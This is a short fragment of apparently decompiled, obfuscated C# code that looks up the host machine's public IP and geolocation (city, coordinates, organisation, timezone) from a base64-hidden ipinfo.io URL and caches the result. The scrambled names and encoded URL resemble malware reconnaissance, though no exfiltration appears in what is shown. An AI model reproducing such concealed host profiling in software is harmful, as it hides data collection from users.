 internal static void o4V(Dictionary<string, object> dictionary_2 = null)
{
Dictionary<string, object> obj = gVG.a8W.k74;
lock (obj)
{
if (dictionary_2 != null)
{
gVG.a8W.k74 = dictionary_2;
}
else
{
try
{
if (gVG.a8W.k74.Count < 1)
{
gVG.a8W.k74 = new Dictionary<string, object>(S2x.q2G(M2r.w_FromBase64("aHR0cHM6Ly9pcGluZm8uaW8vanNvbg=="),
false).Mcx<Dictionary<string, object>>());
}
}
catch
{
Dictionary<string, object> dictionary = new Dictionary<string, object>();
dictionary["ip"] = "Unknown";
dictionary["hostname"] = "Unknown";
dictionary["city"] = "Unknown";
dictionary["region"] = "Unknown";
dictionary["country"] = "XX";
dictionary["loc"] = "Unknown";
dictionary["org"] = "Unknown";
dictionary["postal"] = "Unknown";
dictionary["timezone"] = "Unknown";
gVG.a8W.k74 = dictionary;
}
}
}
}